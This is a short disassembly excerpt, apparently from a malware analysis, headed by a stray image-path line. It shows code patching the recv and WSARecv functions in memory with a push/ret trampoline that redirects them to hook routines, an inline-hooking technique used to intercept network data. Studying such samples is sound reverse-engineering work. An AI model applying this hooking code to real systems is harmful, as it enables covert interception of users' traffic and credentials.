 push offset aWininet_dll ; "wininet.dll"
call GetModuleHandleA
mov [ebp+var_C], eax
push offset ProcName ; "recv"
push [ebp+hModule] ; hModule
call GetProcAddress
mov ds:dword_10001000, eax
lea eax, [ebp+NumberOfBytesRead]
push eax ; lpNumberOfBytesRead
push 6 ; nSize
push offset dword_101042EC ; lpBuffer
push ds:dword_10001000 ; lpBaseAddress
push 0FFFFFFFFh ; hProcess
call ReadProcessMemory
mov ds:byte_10103EC8, 68h ; Push
mov ds:dword_10103EC9, offset RecvHook_10105BDF
mov ds:byte_10103ECD, 0C3h ; Ret
lea eax, [ebp+NumberOfBytesRead]
push eax ; lpNumberOfBytesWritten
push 6 ; nSize
push offset byte_10103EC8 ; lpBuffer
push ds:dword_10001000 ; lpBaseAddress
push 0FFFFFFFFh ; hProcess
call WriteProcessMemory
push offset aWsarecv ; "WSARecv"
push [ebp+hModule] ; hModule
call GetProcAddress
mov dword ptr ds:byte_101040E0, eax
lea eax, [ebp+NumberOfBytesRead]
push eax ; lpNumberOfBytesRead
push 6 ; nSize
push offset dword_10001008 ; lpBuffer
push dword ptr ds:byte_101040E0 ; lpBaseAddress
push 0FFFFFFFFh ; hProcess
call ReadProcessMemory
mov ds:byte_101042E4, 68h
mov ds:dword_101042E5, offset WSARecvHook_10105C64
mov ds:byte_101042E9, 0C3h
lea eax, [ebp+NumberOfBytesRead]
push eax ; lpNumberOfBytesWritten
push 6 ; nSize
push offset byte_101042E4 ; lpBuffer
push dword ptr ds:byte_101040E0 ; lpBaseAddress
push 0FFFFFFFFh ; hProcess
call WriteProcessMemory